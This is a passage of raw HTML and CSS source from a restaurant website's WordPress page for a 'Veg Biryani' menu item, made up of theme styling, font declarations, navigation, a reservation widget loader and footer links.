h2, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .sidebar .content .sidebar_widget li.widget_block h2{font-family:Lato;font-size:12px;font-weight:700;letter-spacing:2px;line-height:1.8;text-transform:uppercase;color:#222222;}#page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a{color:#ffffff;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a{border-color:#ffffff;}#page_content_wrapper .inner .sidebar_wrapper a, .page_content_wrapper .inner .sidebar_wrapper a{color:#ca9c5e;}#page_content_wrapper .inner .sidebar_wrapper a:hover, #page_content_wrapper .inner .sidebar_wrapper a:active, .page_content_wrapper .inner .sidebar_wrapper a:hover, .page_content_wrapper .inner .sidebar_wrapper a:active{color:#ca9c5e;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle, h5.related_post, .fullwidth_comment_wrapper h5.comment_header, .author_label, #respond h3, .about_author{color:#ffffff;}.footer_bar{background-color:#0b1517;}#footer, #copyright{color:#ffffff;}#copyright a, #copyright a:active, .social_wrapper ul li a, #footer a, #footer a:active, #footer_before_widget_text a, #footer_before_widget_text a:active, #footer .sidebar_widget li h2.widgettitle{color:#ca9c5e;}#copyright a:hover, #footer a:hover, .social_wrapper ul li a:hover, #footer_before_widget_text a:hover{color:#ca9c5e;}.footer_bar_wrapper{border-color:#0b1517;background:#0b1517;}.footer_bar_wrapper .social_wrapper ul li a{color:#ffffff;}#copyright, #footer_menu li a{font-family:Lato;font-size:12px;font-weight:400;letter-spacing:0px;line-height:1.8;text-transform:none;color:#999999;}a#toTop{background:rgba(0,0,0,0.1);color:#ffffff;}body.single-post #page_caption h1{font-family:Lato;font-size:40px;font-weight:600;line-height:1.3;text-transform:none;}body.single-post #page_caption .post_detail{font-family:Lato;font-size:13px;font-weight:400;letter-spacing:3px;line-height:1.5;text-transform:uppercase;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, #autocomplete li strong, .post_related strong, #footer ul.sidebar_widget .posts.blog li a, body.single-post #page_caption h1{font-family:Lato;font-weight:700;letter-spacing:0px;text-transform:none;}h1.product_title{font-family:Lato;font-size:40px;font-weight:600;line-height:1.2;text-transform:none;color:#444444;}.single-product.woocommerce-page div.product p.price span.amount{font-family:Lato;font-size:22px;font-weight:400;line-height:1.8;text-transform:none;color:#444444;}.woocommerce ul.products li.product .price ins, .woocommerce-page ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, p.price ins span.amount, p.price span.amount, .woocommerce #content div.product p.price, .woocommerce #content div.product span.price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page div.product span.price{color:#ca9c5e;}.woocommerce ul.products li.product h2.woocommerce-loop-product__title, .woocommerce-page ul.products li.product h2.woocommerce-loop-product__title{font-family:Lato;font-size:22px;font-weight:600;line-height:1.8;text-transform:none;color:#444444;}.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{font-family:Lato;font-size:18px;font-weight:400;line-height:1.8;text-transform:none;color:#444444;}.checkout h3{font-family:Lato;font-size:26px;font-weight:600;line-height:1.8;text-transform:none;color:#444444;}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://curryclubfrankfurt.de/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://curryclubfrankfurt.de/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://curryclubfrankfurt.de/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://curryclubfrankfurt.de/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://curryclubfrankfurt.de/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7mxEIjVFNIg8mg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://curryclubfrankfurt.de/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7mxEIjVPNIg8mg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://curryclubfrankfurt.de/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7mxEIjVBNIg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin */
@font-face {
  font-family: 'Kristi';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://curryclubfrankfurt.de/wp-content/fonts/kristi/uK_y4ricdeU6zwdhDRcS.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://curryclubfrankfurt.de/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://curryclubfrankfurt.de/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://curryclubfrankfurt.de/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://curryclubfrankfurt.de/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://curryclubfrankfurt.de/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7mxEIjVFNIg8mg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://curryclubfrankfurt.de/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7mxEIjVPNIg8mg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://curryclubfrankfurt.de/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7mxEIjVBNIg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin */
@font-face {
  font-family: 'Kristi';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://curryclubfrankfurt.de/wp-content/fonts/kristi/uK_y4ricdeU6zwdhDRcS.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular menus-template-default single single-menus postid-4140 wp-theme-grandrestaurant theme-grandrestaurant woocommerce-no-js tg_lightbox_black loftloader-lite-enabled elementor-default elementor-kit-3790"><div id="loftloader-wrapper" class="pl-imgloading" data-show-close-time="15000" data-max-load-time="0"><div class="loader-section section-fade"></div><div class="loader-inner"><div id="loader"><div class="imgloading-container"><span style="background-image: url(https://curryclubfrankfurt.de/wp-content/uploads/2021/02/Logo_Loader_100.png);"></span></div><img width="100" height="100" data-no-lazy="1" class="skip-lazy" alt="loader image" src="https://curryclubfrankfurt.de/wp-content/uploads/2021/02/Logo_Loader_100.png"></div></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>

		<input type="hidden" id="pp_menu_layout" name="pp_menu_layout" value="classicmenu"/>
	<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value=""/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value="0"/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://curryclubfrankfurt.de/wp-content/themes/grandrestaurant/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://curryclubfrankfurt.de"/>
	<input type="hidden" id="pp_ajax_search" name="pp_ajax_search" value=""/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value="1"/>
	<input type="hidden" id="pp_topbar" name="pp_topbar" value=""/>
	<input type="hidden" id="post_client_column" name="post_client_column" value="4"/>
	<input type="hidden" id="pp_back" name="pp_back" value="Back"/>
	<input type="hidden" id="pp_page_title_img_blur" name="pp_page_title_img_blur" value="1"/>
	<input type="hidden" id="pp_reservation_start_time" name="pp_reservation_start_time" value="11:00"/>
	<input type="hidden" id="pp_reservation_end_time" name="pp_reservation_end_time" value="21:00"/>
	<input type="hidden" id="pp_reservation_time_step" name="pp_reservation_time_step" value="30"/>
	<input type="hidden" id="pp_reservation_date_format" name="pp_reservation_date_format" value="mm/dd/yy"/>
	<input type="hidden" id="pp_reservation_24hours" name="pp_reservation_24hours" value=""/>
	<input type="hidden" id="grandrestaurant_header_content" name="grandrestaurant_header_content" value="content"/>
	<input type="hidden" id="tg_enable_theme_lightbox" name="tg_enable_theme_lightbox" value="1"/>
	<input type="hidden" id="tg_lightbox_thumbnails" name="tg_lightbox_thumbnails" value="1"/>
	<input type="hidden" id="tg_lightbox_enable_title" name="tg_lightbox_enable_title" value=""/>
		
		<input type="hidden" id="pp_footer_style" name="pp_footer_style" value="4"/>
	
	<!-- Begin mobile menu -->
	<div class="mobile_menu_wrapper">
		<a id="close_mobile_menu" href="javascript:;"><span class="ti-close"></span></a>
		
		    	
    	    	
    	    	
	    <div class="menu-main-menu-container"><ul id="mobile_main_menu" class="mobile_main_nav"><li id="menu-item-3881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3881"><a href="https://curryclubfrankfurt.de/">Home</a></li>
<li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a href="https://curryclubfrankfurt.de/about/">About us</a></li>
<li id="menu-item-6140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6140"><a href="https://curryclubfrankfurt.de/our-menu-copy-2/">Our Menu</a></li>
<li id="menu-item-3579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3579"><a href="https://curryclubfrankfurt.de/take-away/">Take Away</a></li>
<li id="menu-item-3665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3665"><a href="https://curryclubfrankfurt.de/contact/">Contact us</a></li>
</ul></div>		
		<!-- Begin Reservation -->
				<!-- End Reservation -->
		
		<!-- Begin side menu sidebar -->
		<div class="page_content_wrapper">
			<div class="sidebar_wrapper">
		        <div class="sidebar">
		        
		        	<div class="content">
		        
		        		<ul class="sidebar_widget">
		        		<li id="block-3" class="widget widget_block">
<pre class="wp-block-code"><code></code></pre>
</li>
<li id="block-5" class="widget widget_block">
<pre class="wp-block-code"><code>&lt;!-- Zenchef Widget SDK -->
&lt;script>;(function (d, s, id) {const el = d.getElementsByTagName(s)&#91;0]; if (d.getElementById(id) || el.parentNode == null) {return;} var js = d.createElement(s);  js.id = id; js.async = true; js.src = 'https://sdk.zenchef.com/v1/sdk.min.js';  el.parentNode.insertBefore(js, el); })(document, 'script', 'zenchef-sdk')&lt;/script>
&lt;div
   class="zc-widget-config"
   data-restaurant="368897"
   data-open="2000">&lt;/div></code></pre>
</li>
		        		</ul>
		        	
		        	</div>
		    
		        </div>
			</div>
		</div>
		<!-- End side menu sidebar -->
	</div>
	<!-- End mobile menu -->

	<!-- Begin template wrapper -->
	<div id="wrapper" >
	
	<div id="elementor-header" class="main-menu-wrapper">
			<div data-elementor-type="wp-post" data-elementor-id="54" class="elementor elementor-54">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ae8c012 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae8c012" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a044641" data-id="a044641" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8caa290 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="8caa290" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://curryclubfrankfurt.de">
							<img width="358" height="125" src="https://curryclubfrankfurt.de/wp-content/uploads/2021/02/CurryClub_weblogo2.png" class="attachment-full size-full wp-image-4276" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9241f57 elementor-hidden-tablet elementor-hidden-mobile" data-id="9241f57" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0bf6340" data-id="0bf6340" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97fbd03 elementor-shape-circle elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="97fbd03" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a31cd60" href="https://www.facebook.com/curryclubfrankfurt" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4c71021" href="https://www.instagram.com/curryclubfrankfurt" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1eb4cd0 elementor-widget__width-auto elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id="1eb4cd0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#">
			<i aria-hidden="true" class="fas fa-equals"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
<div id="elementor-sticky-header" class="main-menu-wrapper">
			<div data-elementor-type="wp-post" data-elementor-id="4671" class="elementor elementor-4671">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ae8c012 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae8c012" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a044641" data-id="a044641" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8caa290 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="8caa290" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://curryclubfrankfurt.de">
							<img width="358" height="125" src="https://curryclubfrankfurt.de/wp-content/uploads/2021/02/CurryClub_weblogo2.png" class="attachment-full size-full wp-image-4276" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9241f57 elementor-hidden-tablet elementor-hidden-phone" data-id="9241f57" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-98ae411" data-id="98ae411" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	
	<div id="page_caption" class=" ">

			
	<div class="page_title_wrapper" >
		<div class="page_title_inner">
			<h1 >Veg Biryani</h1>
			
		    <div class="post_detail">
		    	February 21, 2021						    </div>
		</div>
				<br class="clear"/>
			</div>
</div>

<!-- Begin content -->
<div id="page_content_wrapper" class="">    
    <div class="inner">

    	<!-- Begin main content -->
    	<div class="inner_wrapper">

    		<div class="sidebar_content">
					
						
<!-- Begin each blog post -->
<div id="post-4140" class="post-4140 menus type-menus status-publish hentry menucats-biryani">

	<div class="post_wrapper">
	    
	    <div class="post_content_wrapper">
	    
	    			    
		    				    <div class="post_header">
				    					    
				    				    
			    </div>
		    			<br class="clear"/>
			
						
			<br class="clear"/>
			
						<div id="about_the_author">
				<h3 class="about_author">About The Author</h3><br/>
			    <div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/5d08434c854acaa26d7203cb9e52d4e465d22dceb47a5821af6d1df173a88830?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d08434c854acaa26d7203cb9e52d4e465d22dceb47a5821af6d1df173a88830?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' decoding='async'/></div>
			    <div class="author_detail">
			     	<div class="author_content">
			     		<h5>Curry Club</h5>
			     					     	</div>
			    </div>
			</div>
			
						
	    </div>
	    
	</div>

</div>
<!-- End each blog post -->


						
    	</div>

    		<div class="sidebar_wrapper">
    		
    			<div class="sidebar_top"></div>
    		
    			<div class="sidebar">
    			
    				<div class="content">

    					    				
    				</div>
    		
    			</div>
    			<br class="clear"/>
    	
    			<div class="sidebar_bottom"></div>
    		</div>
    
    </div>
    <!-- End main content -->
   
</div>

<div class="post_share_bubble">
    <div class="post_share_bubble_wrapper">
	<div id="share_post_4140" class="social_share_bubble inline">
		<ul>
			<li><a title="Share On Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://curryclubfrankfurt.de/menus/veg-biryani/"><i class="fab fa-facebook"></i></a></li>
			<li><a title="Share On Twitter" target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://curryclubfrankfurt.de/menus/veg-biryani/&amp;url=https://curryclubfrankfurt.de/menus/veg-biryani/"><i class="fab fa-twitter"></i></a></li>
			<li><a title="Share On Pinterest" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fcurryclubfrankfurt.de%2Fmenus%2Fveg-biryani%2F&amp;media=https%3A%2F%2Fcurryclubfrankfurt.de%2Fwp-includes%2Fimages%2Fmedia%2Fdefault.svg"><i class="fab fa-pinterest"></i></a></li>
		</ul>
	</div>
</div>    <a href="javascript:;" class="post_share" data-share="share_post_4140" data-parent="post-4140"><i class="fa fa-share-alt"></i></a>
</div>

<br class="clear"/><br/><br/>
</div>

		<div id="footer-wrapper">
					<div data-elementor-type="wp-post" data-elementor-id="74" class="elementor elementor-74">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fbf52c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fbf52c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-446124d" data-id="446124d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bbe487f elementor-widget elementor-widget-image" data-id="bbe487f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="358" height="125" src="https://curryclubfrankfurt.de/wp-content/uploads/2021/02/CurryClub_weblogo2.png" class="attachment-large size-large wp-image-4276" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f2bd5a9" data-id="f2bd5a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f115046 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f115046" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://curryclubfrankfurt.de/home/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://curryclubfrankfurt.de/about">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://curryclubfrankfurt.de/our-menu">

											<span class="elementor-icon-list-text">Our Menu</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foodbee.de/curry-club" target="_blank">

											<span class="elementor-icon-list-text">Order Online</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.quandoo.de/place/curry-club-89362/widget?aid=146&#038;utm_source=quandoo-partner&#038;utm_medium=widget-link" target="_blank">

											<span class="elementor-icon-list-text">Reserve a Table</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://curryclubfrankfurt.de/take-away/">

											<span class="elementor-icon-list-text">Take Away</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://curryclubfrankfurt.de/contact">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f91cfa9" data-id="f91cfa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c9c550b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9c550b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-532b40e" data-id="532b40e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba46177 elementor-shape-circle elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ba46177" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a31cd60" href="https://www.facebook.com/curryclubfrankfurt" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4c71021" href="https://www.instagram.com/curryclubfrankfurt" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-81c7223" data-id="81c7223" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-11dd634 elementor-widget elementor-widget-heading" data-id="11dd634" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">© Copyright Curry Club<br /><a href="https://curryclubfrankfurt.de/wp-content/uploads/2021/05/impressum.pdf" target="_blank">Impressum</a>  |  <a href="https://curryclubfrankfurt.de/wp-content/uploads/2021/05/datenschutzerklaerung.pdf" target="_blank">Datenschutzerklaerung</a></span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
</div>
		
		<div id="woocommerce-mini-cart-wrapper">
		<div id="woocommerce-mini-cart-overlay"></div>
<div id="woocommerce-mini-cart-flyout">
	<div class="woocommerce-mini-cart-shopping-cart">
		

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


	</div>
</div>	</div>
	</div>


 		<a id="toTop"><i class="fa fa-angle-up"></i></a>
<div id="overlay_background"></div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grandrestaurant/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div
        class='zc-widget-config'
        data-restaurant="368897"
        data-open="3000"
        data-position="right"
    ></div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
